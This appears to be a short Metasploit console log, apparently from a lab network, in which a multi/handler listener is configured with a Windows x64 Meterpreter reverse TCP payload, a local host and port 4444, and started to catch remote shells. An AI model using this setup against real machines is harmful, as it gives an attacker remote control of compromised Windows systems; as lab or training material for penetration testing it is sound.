 The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run